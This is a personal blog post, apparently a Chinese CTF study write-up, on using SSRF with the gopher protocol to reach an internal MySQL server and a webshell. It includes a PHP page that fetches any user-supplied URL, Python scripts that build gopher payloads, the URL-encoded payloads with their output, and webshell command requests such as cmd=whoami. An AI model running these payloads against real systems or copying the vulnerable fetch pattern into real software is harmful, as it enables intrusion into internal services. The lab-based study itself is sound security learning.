SSRF Mysql 学习记录
SSRF 与内网 MYSQL 学习记录
1.前情提要
做到一道CTF题需要,结合网络上各位大佬的经验把过程结合总结学习了一下。
参考:https://xz.aliyun.com/t/6993
萌新做题随机需求学习(顺便第一次尝试规范格式写博客)
2.环境搭建
首先自己本地搭建APACHE/NGINX PHP环境测试
KALI2020服务机 :10.0.0.135
win10客户机
ssrf.php
<?php $ch = curl_init(); // 创建一个新cURL资源 curl_setopt($ch, CURLOPT_URL, $_GET['url']); // 设置URL和相应的选项 #curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1); curl_setopt($ch, CURLOPT_HEADER, 0); #curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS); curl_exec($ch); // 抓取URL并把它传递给浏览器 curl_close($ch); // 关闭cURL资源,并且释放系统资源 ?>
启动mysql,创建一个无密码的测试用户curl
访问http://10.0.0.135/ssrf.php?url=https://www.baidu.com 确认环境搭建成功

3.本地测试
1.数据处理
kali2020打开wireshark 过滤填入"mysql"
终端terminal
输入 mysql -h 127.0.0.1 -u curl -p 登陆Mysql
输入mysql命令 select now();
exit;
此时看wireshark

选择 追踪流——>TCP流
选择发送到3306端口的数据 ,显示和保存数据为 原始数据 如图

将原始数据 复制出来,去掉换行符缩为一行。
bb00000184a69f20000000012d00000000000000000000000000000000000000070000006375726c00006d7973716c5f6e61746976655f70617373776f7264007e035f6f73054c696e75780c5f636c69656e745f6e616d650a6c69626d617269616462045f7069640531393234380f5f636c69656e745f76657273696f6e05332e312e36095f706c6174666f726d067838365f36340c70726f6772616d5f6e616d65056d7973716c0c5f7365727665725f686f7374093132372e302e302e31210000000373656c65637420404076657273696f6e5f636f6d6d656e74206c696d697420310d0000000373656c656374206e6f7728290100000001
进行url编码。
2.gopher协议测试
kali2020开两个终端好进行对比

h被吞掉了 所以添加一个占位符_再试试

3.使用
结合一二对mysql用gopher进行数据发送,对处理好的一行数据进行
pocmake.py
#encoding:utf-8 def result(s): a=[s[i:i+2] for i in xrange(0,len(s),2)] return "curl gopher://127.0.0.1:3306/_%" + "%".join(a) if __name__ == '__main__': import sys s=sys.argv[1] print result(s)
root@kali:~/桌面# python pocmake.py bb00000184a69f20000000012d00000000000000000000000000000000000000070000006375726c00006d7973716c5f6e61746976655f70617373776f7264007e035f6f73054c696e75780c5f636c69656e745f6e616d650a6c69626d617269616462045f7069640531393234380f5f636c69656e745f76657273696f6e05332e312e36095f706c6174666f726d067838365f36340c70726f6772616d5f6e616d65056d7973716c0c5f7365727665725f686f7374093132372e302e302e31210000000373656c65637420404076657273696f6e5f636f6d6d656e74206c696d697420310d0000000373656c656374206e6f7728290100000001 curl gopher://127.0.0.1:3306/_%bb%00%00%01%84%a6%9f%20%00%00%00%01%2d%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%00%00%63%75%72%6c%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%7e%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%0a%6c%69%62%6d%61%72%69%61%64%62%04%5f%70%69%64%05%31%39%32%34%38%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%05%33%2e%31%2e%36%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0c%5f%73%65%72%76%65%72%5f%68%6f%73%74%09%31%32%37%2e%30%2e%30%2e%31%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%0d%00%00%00%03%73%65%6c%65%63%74%20%6e%6f%77%28%29%01%00%00%00%01 root@kali:~/桌面# curl gopher://127.0.0.1:3306/_%bb%00%00%01%84%a6%9f%20%00%00%00%01%2d%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%00%00%63%75%72%6c%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%7e%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%0a%6c%69%62%6d%61%72%69%61%64%62%04%5f%70%69%64%05%31%39%32%34%38%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%05%33%2e%31%2e%36%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0c%5f%73%65%72%76%65%72%5f%68%6f%73%74%09%31%32%37%2e%30%2e%30%2e%31%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%0d%00%00%00%03%73%65%6c%65%63%74%20%6e%6f%77%28%29%01%00%00%00%01 --output - [ curl: (56) Recv failure: 连接被对方重设 5.5.5-10.3.21-MariaDB-2Gkc0c%*E[��-��ztX<aS][1!OLmysql_native_password'def@@version_comment -X�'�Debian buildd-unstable�efnow() ? ��2020-03-16 05:52:00�root@kali:~/桌面#
4.拓展延申
实战的mysql有密码...所以,无法通过数据库了,直接通过gopher来GET/POST 该题内网自带的webshell
https:////www.cnblogs.com/Zhu013/p/12540419.html
参考学习自己做的数据包复杂版本
burp抓包数据改HOST
GET /exp.php?cmd=whoami HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0
踩坑记录,二次编码url和空格换行问题折腾了很久..最后必须要有两个%0a%0d也就是回车换行,否则访问超时(?),写成poc如下
newpoc.py
#coding:utf-8 from urllib import quote def hex(): #post 数据 通过BP抓包获取 f = open('post.txt') post = f.read() s = post.encode('hex') return s def results(s): a=[s[i:i+2] for i in xrange(0,len(s),2)] return "gopher://127.0.0.1:80/_%"+"%".join(a) if __name__=="__main__": results = results(hex()) # url访问需再次编码 url = quote(results) print(url)
writeup经验版本
空格用%20代替,'?'用%253F代替,'+'用%2b代替
直接写 gopher://127.0.0.1:80/_GET%20/test.php%253fcmd=ls


